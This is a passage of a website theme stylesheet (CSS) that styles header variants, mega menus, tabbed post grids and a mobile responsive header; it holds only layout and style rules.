    -moz-transform:rotate(180deg);
    transform:rotate(180deg)
   }
   .site-header.header-style-5 .main-menu.menu>.menu-item>a>.better-custom-badge {
    top:3px
   }
   .site-header.header-style-6 .main-menu.menu>.menu-item:hover>a>.better-custom-badge,
   .site-header.header-style-6 .main-menu.menu>.menu-item>a>.better-custom-badge {
    top:0
   }
   .site-header.header-style-8 .main-menu.menu>.menu-item:hover>a>.better-custom-badge,
   .site-header.header-style-8 .main-menu.menu>.menu-item>a>.better-custom-badge {
    top:0
   }
   .site-header.header-style-3 .bs-pinning-block.pinned .main-menu.menu>.menu-item>a>.better-custom-badge,
   .site-header.header-style-4 .bs-pinning-block.pinned .main-menu.menu>.menu-item>a>.better-custom-badge,
   .site-header.header-style-7 .bs-pinning-block.pinned .main-menu.menu>.menu-item>a>.better-custom-badge {
    display:none
   }
   .menu .mega-menu {
    width:100%;
    position:absolute;
    left:0;
    top:102%;
    top:calc(100% + 1px);
    z-index:100;
    background-color:#fff;
    -wbkit-box-shadow:0 8px 14px rgba(0,0,0,.2);
    -moz-box-shadow:0 8px 14px rgba(0,0,0,.2);
    box-shadow:0 8px 14px rgba(0,0,0,.2);
    text-align:left
   }
   .menu>li>.mega-menu .bsm-leave .sub-menu,
   .menu>li>.mega-menu .sub-menu,
   .menu>li>.mega-menu li.menu-item-has-children.better-anim-none>.sub-menu {
    display:block!important;
    visibility:visible!important;
    opacity:1!important;
    transform:none!important;
    transition:none!important;
    animation-name:none!important;
    position:relative;
    top:auto!important;
    left:auto!important;
    background:0 0!important;
    width:100%;
    box-shadow:none!important
   }
   .menu>li>.mega-menu .sub-menu .sub-menu {
    padding-left:15px
   }
   .menu .mega-menu li.menu-item-has-children>a:after {
    display:none
   }
   .menu>li>.mega-menu .mega-menu-links {
    background-color:#c8c8c8
   }
   .mega-menu.mega-type-link {
    list-style:none;
    padding:22px 25px
   }
   .mega-menu.mega-type-link .mega-links {
    list-style:none;
    padding:0;
    margin:0
   }
   .mega-menu.mega-type-link .mega-links>li {
    float:left
   }
   .mega-menu.mega-type-link .mega-links>li>a {
    color:#434343;
    font-size:105%;
    border-bottom:2px solid rgba(0,0,0,.07);
    width:100%;
    display:block;
    margin-bottom:5px;
    padding-bottom:10px
   }
   .mega-menu.mega-type-link .mega-links .sub-menu {
    border:none;
    background:0 0;
    box-shadow:none
   }
   .mega-menu.mega-type-link-list {
    list-style:none;
    padding:0
   }
   .mega-menu.mega-type-link-list .mega-links {
    list-style:none;
    padding:0;
    margin:0;
    text-align:left
   }
   .mega-menu.mega-type-link-list .mega-links>li {
    display:inline-block;
    padding:10px 12px
   }
   .mega-menu.mega-type-link-list .mega-links>li .sub-menu {
    display:none;
    position:absolute;
    top:100%!important;
    left:0!important;
    background-color:#fff!important;
    box-shadow:0 2px 6px 0 rgba(0,0,0,.37)!important;
    padding:0 12px
   }
   .mega-menu.mega-type-link-list .mega-links>li .sub-menu .sub-menu {
    background-color:#050505!important;
    padding-left:0
   }
   .mega-menu.mega-type-link-list .mega-links li:hover>.sub-menu {
    display:block
   }
   .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li {
    position:inherit
   }
   .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li>a {
    border-bottom:none
   }
   .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li {
    display:inline-block
   }
   .mega-menu.mega-type-link-list .mega-links>.menu-item {
    margin-bottom:0
   }
   .mega-grid-posts {
    padding:20px
   }
   .mega-grid-posts .post:nth-child(5),
   .mega-grid-posts .postli:nth-child(1) {
    clear:left;
    margin-left:-7px
   }
   .mega-grid-posts .bs-listing-listing-mix-2-1,
   .mega-grid-posts .listing-item-grid-1 {
    margin-bottom:0
   }
   .mega-menu.tabbed-grid-posts .listing.listing-grid {
    display:inline-block;
    width:100%
   }
   .site-header .listing-item-grid-1 .title {
    line-height:22px;
    font-size:15px
   }
   .site-header .bs-pagination {
    margin:5px 0 0
   }
   .tabbed-grid-posts {
    position:relative
   }
   .tabbed-grid-posts:before {
    content:'';
    background-color:#fbfbfb;
    width:220px;
    position:absolute;
    top:0;
    left:0;
    bottom:0;
    display:inline-block;
    border-right:1px solid #dedede
   }
   .tabbed-grid-posts .tabs-section {
    list-style:none;
    width:220px;
    max-width:220px;
    text-align:left;
    position:relative;
    z-index:1;
    float:left;
    padding:23px 23px 0 23px;
    margin:0
   }
   .tabbed-grid-posts .tabs-section a,
   .tabbed-grid-posts .tabs-section a:hover {
    display:block;
    font-size:14px;
    font-weight:500;
    color:#333!important;
    padding:5px 17px;
    border:1px solid transparent;
    text-transform:capitalize;
    transition:none!important
   }
   .tabbed-grid-posts .tabs-section a .fa {
    margin-right:4px;
    color:#adadad;
    -webkit-transition:all .07s ease;
    -moz-transition:all .07s ease;
    -o-transition:all .07s ease;
    transition:all .07s ease
   }
   .tabbed-grid-posts .tabs-section .active a .fa {
    color:inherit
   }
   .tabbed-grid-posts .tab-content {
    display:block;
    padding:23px 23px 23px 245px
   }
   .tabbed-grid-posts .listing.listing-grid-1 .listing-item-grid-1 {
    margin-bottom:5px
   }
   .tabbed-grid-posts .listing.listing-grid-1.columns-3[max-width~="450px"] .listing-item {
    width:33.3333%!important;
    float:left!important
   }
   .tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child(3n-2) {
    padding-right:12px!important;
    clear:left!important
   }
   .tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child(1) {
    clear:none!important
   }
   .tabbed-grid-posts .listing.columns-3 .listing-item:nth-child(3n-1) {
    padding:0 6px!important
   }
   .tabbed-grid-posts .listing.columns-3 .listing-item:nth-child(3n+3) {
    padding-left:12px!important
   }
   .mega-type-page-builder {
    padding:30px 25px
   }
   .mega-type-page-builder .bs-listing:last-child,
   .mega-type-page-builder .bs-shortcode:last-child,
   .mega-type-page-builder .entry-content .better-studio-shortcode:last-child .mega-type-page-builder .better-studio-shortcode:last-child,
   .mega-type-page-builder .widget:last-child {
    margin-bottom:0
   }
   .main-menu-wrapper {
    position:relative;
    margin-left:auto;
    margin-right:auto
   }
   .main-menu-wrapper .main-menu-container {
    position:relative
   }
   .site-header.boxed .main-menu-wrapper .main-menu-container,
   .site-header.full-width .main-menu-wrapper {
    border-top:1px solid #dedede;
    border-bottom:3px solid #dedede;
    background:#fff
   }
   body.boxed .site-header .main-menu-wrapper {
    margin-left:auto;
    margin-right:auto;
    width:100%
   }
   .menu .mega-menu,
   ul.menu>li .sub-menu {
    top:107%;
    top:calc(100% + 3px)
   }
   .site-header.header-style-5 .search-container .search-handler,
   .site-header.header-style-5 .shop-cart-container .cart-handler,
   .site-header.header-style-8 .search-container .search-handler,
   .site-header.header-style-8 .shop-cart-container .cart-handler {
    margin-top:-14px
   }
   .site-header.header-style-6 .search-container .search-handler,
   .site-header.header-style-6 .shop-cart-container .cart-handler {
    margin-top:-13px
   }
   .site-header.header-style-1 .header-inner {
    padding:40px 0
   }
   .site-header.header-style-1.h-a-ad .header-inner {
    padding:30px 0
   }
   .site-header.header-style-1 .site-branding {
    text-align:center
   }
   .site-header.header-style-1 .main-menu.menu {
    text-align:center;
    height:68px;
    overflow-y:hidden;
    margin-bottom:-3px;
    padding-top:20px;
    margin-top:-20px
   }
   .site-header.header-style-1.full-width .main-menu.menu .mega-menu,
   .site-header.header-style-1.full-width .main-menu.menu>li .sub-menu {
    top:100%
   }
   .site-header.header-style-1 .main-menu.menu>li {
    float:none;
    display:inline-block;
    margin:0 4px
   }
   .site-header.header-style-1 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-1 .search-container .search-box .search-form .search-field {
    text-align:center
   }
   .site-header.header-style-1.full-width .menu-action-buttons {
    top:20px
   }
   .site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
    padding:0 40px
   }
   .site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
    padding:0 80px
   }
   .site-header.header-style-1 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
    padding:0 120px
   }
   .site-header.header-style-2 .header-inner {
    padding:20px 0
   }
   .site-header.header-style-2 .main-menu.menu {
    height:68px;
    overflow-y:hidden;
    margin-bottom:-3px;
    padding-top:20px;
    margin-top:-20px
   }
   .site-header.header-style-2.full-width .main-menu.menu .mega-menu,
   .site-header.header-style-2.full-width .main-menu.menu>li .sub-menu {
    top:100%
   }
   .site-header.header-style-2 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0 5px 0 0
   }
   .site-header.header-style-2 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-2.full-width .menu-action-buttons {
    top:20px
   }
   .site-header.header-style-2 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
    padding-right:40px
   }
   .site-header.header-style-2 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
    padding-right:80px
   }
   .site-header.header-style-2 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
    padding-right:120px
   }
   .site-header.header-style-3 .header-inner {
    padding:25px 0
   }
   .site-header.header-style-3 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0 10px 0 0
   }
   .site-header.header-style-3 .main-menu.menu {
    height:63px;
    overflow-y:hidden;
    margin-bottom:-16px;
    padding-bottom:15px
   }
   .site-header.header-style-3 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-3.boxed .main-menu.menu .mega-menu,
   .site-header.header-style-3.boxed .main-menu.menu>li .sub-menu {
    top:103%;
    top:calc(100% + 1px)
   }
   .site-header.header-style-3.full-width .main-menu.menu .mega-menu,
   .site-header.header-style-3.full-width .main-menu.menu>li .sub-menu {
    top:76%;
    top:calc(100% - 15px)
   }
   .site-header.header-style-3.full-width .main-menu-wrapper.pinned .main-menu.menu .mega-menu,
   .site-header.header-style-3.full-width .main-menu-wrapper.pinned .main-menu.menu>li .sub-menu {
    top:100%
   }
   .site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,
   .site-header.full-width.header-style-3 .main-menu-wrapper {
    border-bottom-width:1px;
    border-top:none;
    border-bottom-color:#ececec
   }
   .site-header.header-style-3 .main-menu.menu>li.current-menu-item>a:before,
   .site-header.header-style-3 .main-menu.menu>li.current-menu-parent>a:before,
   .site-header.header-style-3 .main-menu.menu>li:hover>a:before {
    height:2px;
    bottom:0
   }
   .site-header.header-style-3 .ajax-search-results:after,
   .site-header.header-style-3 .shop-cart-container .cart-box:after {
    height:2px;
    top:-2px
   }
   .site-header.header-style-3.full-width .menu-action-buttons {
    bottom:15px
   }
   .site-header.header-style-3.full-width .bs-pinning-block.pinned .menu-action-buttons {
    bottom:0
   }
   .site-header.header-style-3 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
    padding-right:40px
   }
   .site-header.header-style-3 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
    padding-right:80px
   }
   .site-header.header-style-3 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
    padding-right:120px
   }
   .site-header.header-style-3 .bs-pinning-block.pinned .main-menu.menu {
    height:48px;
    margin-bottom:0;
    padding-bottom:0
   }
   .site-header.header-style-3 .bs-pinning-block.pinned .main-menu.menu {
    margin-bottom:-1px
   }
   @media only screen and (max-width:700px) {
    body.bs-show-ha .site-header.header-style-3 {
     border-bottom:none!important
    }
   }
   .site-header.header-style-4 .header-inner {
    padding:50px 0
   }
   .site-header.header-style-4.h-a-ad .header-inner {
    padding:30px 0
   }
   .site-header.header-style-4 .main-menu.menu {
    height:63px;
    overflow-y:hidden;
    margin-bottom:-16px;
    padding-bottom:15px
   }
   .site-header.header-style-4 .main-menu.menu .mega-menu,
   .site-header.header-style-4 .main-menu.menu>li .sub-menu {
    top:102%;
    top:calc(100% + 1px)
   }
   .site-header.header-style-4.full-width .main-menu-wrapper.pinned .main-menu.menu .mega-menu,
   .site-header.header-style-4.full-width .main-menu-wrapper.pinned .main-menu.menu>li .sub-menu {
    top:100%
   }
   .site-header.header-style-4 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0 10px 0 0
   }
   .site-header.header-style-4 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,
   .site-header.full-width.header-style-4 .main-menu-wrapper {
    border-bottom-width:1px;
    border-top:none;
    border-bottom-color:#ececec
   }
   .site-header.header-style-4 .site-branding {
    text-align:center
   }
   .site-header.header-style-4 .main-menu.menu {
    text-align:center
   }
   .site-header.header-style-4 .main-menu.menu>li {
    float:none;
    display:inline-block
   }
   .site-header.header-style-4 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-4 .bs-pinning-block.pinned .main-menu.menu,
   .site-header.header-style-4 .main-menu-wrapper .main-menu-container {
    height:48px;
    margin-bottom:-1px;
    padding-bottom:0
   }
   .active-top-line .site-header.header-style-4.boxed .bs-pinning-block.pinned .main-menu-container {
    height:50px
   }
   .site-header.header-style-4 .search-container .search-box .search-form .search-field {
    text-align:center
   }
   .site-header.header-style-4 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
    padding:0 40px
   }
   .site-header.header-style-4 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
    padding:0 80px
   }
   .site-header.header-style-4 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
    padding:0 120px
   }
   .site-header.header-style-4.boxed .menu-action-buttons {
    bottom:0
   }
   .site-header.header-style-5 .header-inner {
    padding:0;
    position:relative;
    z-index:99
   }
   .site-header.header-style-5.boxed .header-inner,
   .site-header.header-style-5.full-width {
    border-bottom:1px solid #eee
   }
   .site-header.header-style-5 .main-menu.menu {
    text-align:right;
    width:100%
   }
   .site-header.header-style-5 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0
   }
   .site-header.header-style-5 .main-menu.menu>li>a {
    padding:0 15px
   }
   .site-header.header-style-5 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-5 .site-branding {
    width:23.333%;
    float:left
   }
   .site-header.header-style-5 .main-menu-container {
    width:76.666%;
    float:right
   }
   .site-header.header-style-5 .main-menu>li>a {
    line-height:78px
   }
   .site-header.header-style-5 .site-branding .logo {
    line-height:78px;
    display:table;
    width:100%
   }
   .site-header.header-style-5 .site-branding .logo,
   .site-header.header-style-5 .site-branding .logo img {
    max-height:74px
   }
   .site-header.header-style-5 .site-branding .logo.img-logo a {
    display:table-cell;
    vertical-align:middle;
    line-height:74px;
    height:74px;
    padding:0 10px 0 0
   }
   .site-header.header-style-5 .site-branding .logo.text-logo a {
    vertical-align:middle;
    padding:5px 10px 5px 0
   }
   .site-header.header-style-5 .site-branding .logo img {
    vertical-align:middle;
    margin:0;
    max-height:100%;
    display:table-cell;
    max-width:100%;
    table-layout:fixed
   }
   .site-header.header-style-5 .ajax-search-results:after,
   .site-header.header-style-5 .main-menu.menu>li.current-menu-item>a:before,
   .site-header.header-style-5 .main-menu.menu>li.current-menu-parent>a:before,
   .site-header.header-style-5 .main-menu.menu>li:hover>a:before,
   .site-header.header-style-5 .shop-cart-container .cart-box:after {
    height:2px;
    bottom:-1px
   }
   .site-header.header-style-5 .main-menu.menu>li.current-menu-item>a,
   .site-header.header-style-5 .main-menu.menu>li.current-menu-parent>a,
   .site-header.header-style-5 .main-menu.menu>li:hover>a {
    background:rgba(0,0,0,.05)
   }
   .site-header.header-style-5 .main-menu.menu>li.menu-item-has-children>a:after {
    position:absolute;
    width:100%;
    left:0;
    margin:0;
    text-align:center;
    bottom:0;
    color:rgba(0,0,0,.21)
   }
   .site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block {
    box-shadow:none;
    background:#fff
   }
   .site-header.header-style-5.full-width .content-wrap.bs-pinning-block.pinned {
    max-width:100%!important
   }
   .site-header.header-style-5.full-width .content-wrap.pinned {
    background:#fff;
    box-shadow:none;
    border-bottom:1px solid #eee
   }
   .site-header.header-style-5 .main-menu.menu,
   .site-header.header-style-6 .main-menu.menu,
   .site-header.header-style-8 .main-menu.menu {
    height:79px;
    overflow-y:hidden;
    margin-bottom:-1px
   }
   .site-header.header-style-6 .main-menu.menu {
    height:91px
   }
   .site-header.header-style-8 .main-menu.menu {
    height:67px
   }
   .site-header.header-style-5 .main-menu.menu .mega-menu,
   .site-header.header-style-5 .main-menu.menu>li .sub-menu,
   .site-header.header-style-6 .main-menu.menu .mega-menu,
   .site-header.header-style-6 .main-menu.menu>li .sub-menu,
   .site-header.header-style-8 .main-menu.menu .mega-menu,
   .site-header.header-style-8 .main-menu.menu>li .sub-menu {
    top:101%;
    top:calc(100% + 1px)
   }
   .site-header.header-style-5 .main-menu.menu>li .sub-menu .sub-menu,
   .site-header.header-style-6 .main-menu.menu>li .sub-menu .sub-menu,
   .site-header.header-style-8 .main-menu.menu>li .sub-menu .sub-menu {
    top:0
   }
   .site-header.header-style-5 .main-menu-container.menu-actions-btn-width-1,
   .site-header.header-style-6 .main-menu-container.menu-actions-btn-width-1,
   .site-header.header-style-8 .main-menu-container.menu-actions-btn-width-1 {
    padding-right:40px
   }
   .site-header.header-style-5 .main-menu-container.menu-actions-btn-width-2,
   .site-header.header-style-6 .main-menu-container.menu-actions-btn-width-2,
   .site-header.header-style-8 .main-menu-container.menu-actions-btn-width-2 {
    padding-right:80px
   }
   .site-header.header-style-5 .main-menu-container.menu-actions-btn-width-3,
   .site-header.header-style-6 .main-menu-container.menu-actions-btn-width-3,
   .site-header.header-style-8 .main-menu-container.menu-actions-btn-width-3 {
    padding-right:120px
   }
   .site-header.header-style-5 .main-menu-container.search-open .search-container {
    width:66.66%;
    line-height:78px;
    right:0;
    left:auto
   }
   .site-header.header-style-6 .main-menu-container.search-open .search-container {
    width:66.66%;
    line-height:90px;
    right:0;
    left:auto
   }
   .site-header.header-style-8 .main-menu-container.search-open .search-container {
    width:75%;
    line-height:66px;
    right:0;
    left:auto
   }
   .site-header.header-style-5 .main-menu-container.search-open .main-menu.menu,
   .site-header.header-style-6 .main-menu-container.search-open .main-menu.menu,
   .site-header.header-style-8 .main-menu-container.search-open .main-menu.menu {
    opacity:0;
    pointer-events:none
   }
   .site-header.header-style-5 .menu-action-buttons>div {
    line-height:78px
   }
   .site-header.header-style-6 .menu-action-buttons>div {
    line-height:90px
   }
   .site-header.header-style-8 .menu-action-buttons>div {
    line-height:66px
   }
   .site-header.header-style-5 .shop-cart-container .cart-box,
   .site-header.header-style-6 .shop-cart-container .cart-box,
   .site-header.header-style-8 .shop-cart-container .cart-box {
    line-height:22px
   }
   .site-header.header-style-5 .menu-action-buttons .off-canvas-menu-icon,
   .site-header.header-style-8 .menu-action-buttons .off-canvas-menu-icon {
    margin-top:-2px
   }
   .site-header.header-style-5 .search-container .search-box .search-form .search-field {
    height:78px
   }
   .site-header.header-style-6 .search-container .search-box .search-form .search-field {
    height:90px
   }
   .site-header.header-style-8 .search-container .search-box .search-form .search-field {
    height:66px
   }
   .site-header.header-style-5 .shop-cart-container .cart-box:after,
   .site-header.header-style-6 .shop-cart-container .cart-box:after,
   .site-header.header-style-8 .shop-cart-container .cart-box:after {
    content:'';
    height:2px;
    position:absolute;
    right:0;
    left:0;
    top:-1px;
    opacity:1;
    visibility:visible
   }
   .site-header.header-style-6 .header-inner {
    padding:0;
    position:relative
   }
   .site-header.header-style-6.boxed .header-inner,
   .site-header.header-style-6.full-width {
    border-bottom:1px solid #eee
   }
   .site-header.header-style-6 .main-menu.menu {
    float:right
   }
   .site-header.header-style-6 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0
   }
   .site-header.header-style-6 .main-menu.menu>li>a {
    padding:0 15px
   }
   .site-header.header-style-6 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-6 .site-branding {
    width:23.333%;
    float:left;
    line-height:90px
   }
   .site-header.header-style-6 .main-menu-container {
    width:76.666%;
    float:right
   }
   .site-header.header-style-6 .main-menu>li>a {
    line-height:90px
   }
   .site-header.header-style-6 .site-branding .logo {
    display:table;
    width:100%;
    line-height:86px;
    height:86px
   }
   .site-header.header-style-6 .site-branding .logo.img-logo a {
    display:table-cell;
    vertical-align:middle;
    padding:0 10px 0 0
   }
   .site-header.header-style-6 .site-branding .logo.text-logo a {
    vertical-align:middle;
    padding:5px 10px 5px 0
   }
   .site-header.header-style-6 .site-branding .logo img {
    vertical-align:middle;
    margin:0;
    display:table-cell;
    max-width:100%;
    table-layout:fixed
   }
   .site-header.header-style-6 .site-branding .logo img {
    padding:0;
    line-height:88px;
    max-height:88px
   }
   .site-header.header-style-6 .main-menu.menu>li>a>.bf-icon {
    position:absolute;
    width:100%;
    top:24px;
    left:0;
    text-align:center;
    margin-right:0;
    font-size:16px
   }
   .site-header.header-style-6 .main-menu.menu>li>a>.bf-icon img {
    vertical-align:top
   }
   .site-header.header-style-6 .main-menu.menu>li>a>.bf-icon.bf-custom-icon {
    top:20px
   }
   .site-header.header-style-6 .main-menu.menu>li.menu-have-icon>a {
    padding-top:24px;
    line-height:66px
   }
   .site-header.header-style-6 .main-menu.menu>li.current-menu-item>a:before,
   .site-header.header-style-6 .main-menu.menu>li.current-menu-parent>a:before,
   .site-header.header-style-6 .main-menu.menu>li:hover>a:before {
    height:2px;
    bottom:-1px
   }
   .site-header.header-style-6 .main-menu.menu>li.current-menu-item>a,
   .site-header.header-style-6 .main-menu.menu>li.current-menu-parent>a,
   .site-header.header-style-6 .main-menu.menu>li:hover>a {
    background:rgba(0,0,0,.05)
   }
   .site-header.header-style-6 .main-menu.menu>li.menu-item-has-children>a:after {
    position:absolute;
    width:100%;
    left:0;
    margin:0;
    text-align:center;
    bottom:0;
    color:rgba(0,0,0,.21)
   }
   .site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block {
    box-shadow:none;
    background:#fff
   }
   .site-header.header-style-6.full-width .content-wrap {
    max-width:100%!important
   }
   .site-header.header-style-6.full-width .content-wrap.pinned {
    background:#fff;
    box-shadow:none;
    border-bottom:1px solid #eee
   }
   .site-header.header-style-7 .header-inner {
    padding:50px 0
   }
   .site-header.header-style-7.h-a-ad .header-inner {
    padding:30px 0
   }
   .site-header.header-style-7 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0 10px 0 0
   }
   .site-header.header-style-7 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,
   .site-header.full-width.header-style-7 .main-menu-wrapper {
    border-bottom-width:1px;
    border-top:none;
    border-bottom-color:#ececec
   }
   .site-header.header-style-7 .site-branding {
    text-align:center
   }
   .site-header.header-style-7 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-7 .main-menu.menu {
    height:63px;
    overflow-y:hidden;
    margin-bottom:-16px;
    padding-bottom:15px
   }
   .site-header.header-style-7.boxed .main-menu.menu .mega-menu,
   .site-header.header-style-7.boxed .main-menu.menu>li .sub-menu {
    top:102%;
    top:calc(100% + 1px)
   }
   .site-header.header-style-7.full-width .main-menu.menu .mega-menu,
   .site-header.header-style-7.full-width .main-menu.menu>li .sub-menu {
    top:76%;
    top:calc(100% - 15px)
   }
   .site-header.header-style-7.full-width .main-menu-wrapper.pinned .main-menu.menu .mega-menu,
   .site-header.header-style-7.full-width .main-menu-wrapper.pinned .main-menu.menu>li .sub-menu {
    top:100%
   }
   .site-header.header-style-7.full-width .menu-action-buttons {
    bottom:15px
   }
   .site-header.header-style-7 .main-menu-wrapper.menu-actions-btn-width-1 .main-menu-container {
    padding-right:40px
   }
   .site-header.header-style-7 .main-menu-wrapper.menu-actions-btn-width-2 .main-menu-container {
    padding-right:80px
   }
   .site-header.header-style-7 .main-menu-wrapper.menu-actions-btn-width-3 .main-menu-container {
    padding-right:120px
   }
   .site-header.header-style-7 .bs-pinning-block.pinned .main-menu.menu {
    height:48px;
    margin-bottom:-1px;
    padding-bottom:0
   }
   .site-header.header-style-7.full-width .bs-pinning-block.pinned .menu-action-buttons {
    bottom:0
   }
   .site-header.header-style-8 .header-inner {
    padding:0;
    position:relative
   }
   .site-header.header-style-8.boxed .header-inner,
   .site-header.header-style-8.full-width {
    border-bottom:1px solid #eee
   }
   .site-header.header-style-8 .main-menu.menu>li {
    float:left;
    display:inline-block;
    margin:0 10px 0 0
   }
   .site-header.header-style-8 .main-menu.menu>li>a {
    padding:0 7px
   }
   .site-header.header-style-8 .main-menu.menu .sub-menu {
    text-align:left
   }
   .site-header.header-style-8 .site-branding {
    width:20%;
    float:left;
    padding-right:20px
   }
   .site-header.header-style-8 .main-menu-container {
    width:80%;
    float:right
   }
   .site-header.header-style-8 .main-menu>li>a {
    line-height:66px
   }
   .site-header.header-style-8 .site-branding .logo {
    line-height:58px;
    display:table;
    width:100%
   }
   .site-header.header-style-8 .site-branding .logo.img-logo a {
    display:table-cell;
    vertical-align:middle;
    line-height:62px;
    height:62px;
    padding:0 10px 0 0;
    position:relative;
    z-index:100
   }
   .site-header.header-style-8 .site-branding .logo.text-logo a {
    vertical-align:middle;
    padding:5px 10px 5px 0
   }
   .site-header.header-style-8 .site-branding .logo img {
    vertical-align:middle;
    margin:0;
    max-height:100%;
    display:table-cell;
    max-width:100%;
    table-layout:fixed
   }
   .site-header.header-style-8 .site-branding .logo,
   .site-header.header-style-8 .site-branding .logo img {
    max-height:58px;
    padding:0
   }
   .site-header.header-style-8 .main-menu.menu>li.current-menu-item>a:before,
   .site-header.header-style-8 .main-menu.menu>li.current-menu-parent>a:before,
   .site-header.header-style-8 .main-menu.menu>li:hover>a:before {
    height:2px;
    bottom:-1px
   }
   .site-header.header-style-8 .main-menu.menu>li.menu-item-has-children>a:after {
    position:absolute;
    width:100%;
    left:0;
    margin:0;
    text-align:center;
    bottom:0;
    color:rgba(0,0,0,.21)
   }
   .site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block {
    box-shadow:none;
    background:#fff
   }
   .site-header.header-style-8.full-width .content-wrap {
    max-width:100%!important
   }
   .site-header.header-style-8.full-width .content-wrap.pinned {
    background:#fff;
    box-shadow:none;
    border-bottom:1px solid #eee
   }
   @media only screen and (max-width:992px) {
    .main-menu>li {
     margin-right:10px
    }
    .site-header.header-style-1 .main-menu.menu>li {
     margin:0 4px
    }
    .site-header.header-style-3 .main-menu.menu>li,
    .site-header.header-style-4 .main-menu.menu>li,
    .site-header.header-style-8 .main-menu.menu>li {
     margin:0 7px 0 0
    }
    .site-header.header-style-5 .main-menu.menu>li>a,
    .site-header.header-style-6 .main-menu.menu>li>a,
    .site-header.header-style-8 .main-menu.menu>li>a {
     padding:0 7px
    }
    .main-menu>li>a {
     padding:0 4px
    }
   }
   .rh-header {
    display:none;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    min-width:300px
   }
   .rh-header .rh-container {
    background-color:#1a3047;
    user-select:none
   }
   .rh-header .logo-container {
    background-color: #1a3047;
}
   @media only screen and (max-width:700px) {
    body .site-header,
    body.bs-hide-ha .site-header {
     display:none
    }
    body.bs-show-ha .site-header {
     display:block
    }
    body.bs-show-ha .site-header .bs-pinning-wrapper,
    body.bs-show-ha .site-header .header-inner .logo-col,
    body.bs-show-ha .site-header .main-menu-wrapper,
    body.bs-show-ha .site-header .topbar {
     display:none
    }
    body.bs-show-ha .site-header .header-inner .sidebar-col,
    body.bs-show-ha .site-header>.header-inner .row-height {
     display:block;
     height:auto;
     width:100%
    }
    body.bs-show-ha .site-header.header-style-2 .header-inner,
    body.bs-show-ha .site-header.header-style-3 .header-inner {
     padding:15px 0
    }
    body.bs-show-ha-a .main-wrap {
     display:flex;
     flex-direction:column
    }
    body.bs-show-ha-a .main-wrap .rh-header {
     order:1
    }
    body.bs-show-ha-a .main-wrap .site-header {
     order:2
    }
    body.bs-show-ha-a .main-wrap>* {
     order:3
    }
    body.bs-show-ha.bs-show-ha-a .site-header.header-style-2 .header-inner,
    body.bs-show-ha.bs-show-ha-a .site-header.header-style-3 .header-inner {
     padding:15px 0 0
    }
    .rh-header {
     display:block
    }
   }
   .rh-header .menu-container {
    float:right
   }
   .rh-header .menu-container .menu-handler {
    color:#fff;
    width:54px;
    height:54px;
    text-align:center;
    display:inline-block;
    font-size:18px;
    background-color:rgba(255,255,255,.05);
    cursor:pointer;
    position:relative;
    border-left:1px solid rgba(0,0,0,.07)
   }
   .rh-header .menu-container .menu-handler .lines {
    display:inline-block;
    width:22px;
    height:2px;
    background:#ecf0f1;
    position:relative;
    margin-top:25.5px
   }
   .rh-header .menu-container .menu-handler .lines:after,
   .rh-header .menu-container .menu-handler .lines:before {
    display:inline-block;
    width:22px;
    height:2px;
    background:#ecf0f1;
    position:absolute;
    left:0;
    content:''
   }
   .rh-header .menu-container .menu-handler .lines:before {
    top:8px
   }
   .rh-header .menu-container .menu-handler .lines:after {
    top:-8px
   }
   .rh-cover .rh-c-m .resp-menu li {
    display:block;
    line-height:46px;
    float:none;
    position:relative
   }
   .rh-cover .rh-c-m .resp-menu .sub-menu a>.fa {
    min-width:12px
   }
   .rh-cover .rh-c-m .resp-menu li a>.bf-icon {
    display:inline-block;
    min-width:22px;
    margin:0
   }
   .rh-cover .rh-c-m .resp-menu li>a {
    padding:0 0 0 3px;
    color:#fff;
    display:block;
    position:relative;
    font-size:14px;
    border-bottom:none;
    transition:none
   }
   .rh-cover .rh-c-m .resp-menu>li>a {
    border-bottom:2px solid rgba(255,255,255,.05)
   }
   .rh-cover .rh-c-m .resp-menu li.menu-item-has-children.open-sub>a {
    border-bottom-color:transparent!important
   }
   .rh-cover .rh-c-m .resp-menu .children-button {
    position:absolute;
    right:0;
    top:11px;
    line-height:24px;
    width:24px;
    height:24px;
    text-align:center;
    color:silver;
    cursor:pointer;
